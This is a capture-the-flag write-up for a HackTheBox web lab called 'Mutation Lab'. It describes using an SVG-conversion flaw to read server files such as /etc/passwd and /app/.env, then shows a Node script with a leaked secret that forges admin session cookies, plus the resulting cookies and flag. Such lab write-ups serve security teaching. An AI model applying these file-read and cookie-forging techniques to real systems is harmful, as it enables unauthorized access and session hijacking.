Mutation Lab
2 minutes to read
We are given a website like this:
We must register a new account and login to view a nice dashboard:

The only functionality we have is to export the SVG images we see as PNG files. We can capture the request with Burp Suite:

After some research, we can see that there is a vulnerability regarding SVG conversion that leads to Local File Read (more information at security.snyk.io).

We will need to use the following payload to read /etc/passwd as a PNG image:
And here we have it:

Now we can start reading source code. For instance, we can start with /app/index.js:

Here we see that uses /app/.env as a configuration file to load SESSION_SECRET_KEY:


If we read /app/routes/index.js, we see that if we are admin, we can read the flag (in /dashboard):
So now we must forge two cookies using the same source code above and the same value of SESSION_SECRET_KEY:
#!/usr/bin/env node
const express = require('express')
const session = require('cookie-session')
const cookieParser = require('cookie-parser')
const app = express()
app.use(express.json({ limit: '2mb' }))
app.use(cookieParser())
app.use(session({
name: 'session',
keys: ['5921719c3037662e94250307ec5ed1db']
}))
app.get('/', (req, res) => {
req.session.username = 'admin'
res.send({ message: req.session.username })
})
app.listen(3000, () => console.log('Listening...'))
If we start the server, we can retrieve the session cookies and set them in the browser:
$ node index.js
Listening...
$ curl 127.0.0.1:3000 -si | grep Cookie
Set-Cookie: session=eyJ1c2VybmFtZSI6ImFkbWluIn0=; path=/; httponly
Set-Cookie: session.sig=EYdvy2mhVoEznETyhYjNYFFZM8o; path=/; httponly
When reloading the page, we will see another image that shows the flag:
HTB{fr4m3d_s3cr37s_4nd_f0rg3d_entr13s}